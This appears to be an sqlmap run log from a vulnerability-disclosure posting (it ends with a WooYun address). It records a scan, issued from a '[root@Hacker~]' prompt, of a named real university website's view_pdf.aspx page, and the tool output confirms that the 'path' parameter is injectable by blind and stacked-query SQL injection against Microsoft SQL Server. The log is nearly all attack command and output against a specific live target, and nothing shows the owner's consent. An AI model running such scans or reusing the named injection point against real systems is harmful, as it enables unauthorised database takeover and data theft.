 [root@Hacker~]# Sqlmap -u http://xb.sgmtu.edu.cn/view_pdf.aspx?path=201651216428
453.pdf
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:09:22
[22:09:22] [INFO] testing connection to the target url
[22:09:22] [INFO] testing if the url is stable, wait a few seconds
[22:09:23] [INFO] url is stable
[22:09:23] [INFO] testing if GET parameter 'path' is dynamic
[22:09:24] [WARNING] GET parameter 'path' appears to be not dynamic
[22:09:24] [WARNING] heuristic test shows that GET parameter 'path' might not be
injectable
[22:09:24] [INFO] testing for SQL injection on GET parameter 'path'
[22:09:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:09:24] [WARNING] reflective value(s) found and filtering out
[22:09:26] [INFO] GET parameter 'path' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[22:09:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:09:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:09:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:09:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:09:27] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:09:27] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:09:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:09:38] [INFO] GET parameter 'path' is 'Microsoft SQL Server/Sybase stacked q
ueries' injectable
[22:09:38] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:09:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:09:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:09:49] [INFO] GET parameter 'path' is 'Microsoft SQL Server/Sybase time-base
d blind' injectable
www.wooyun.org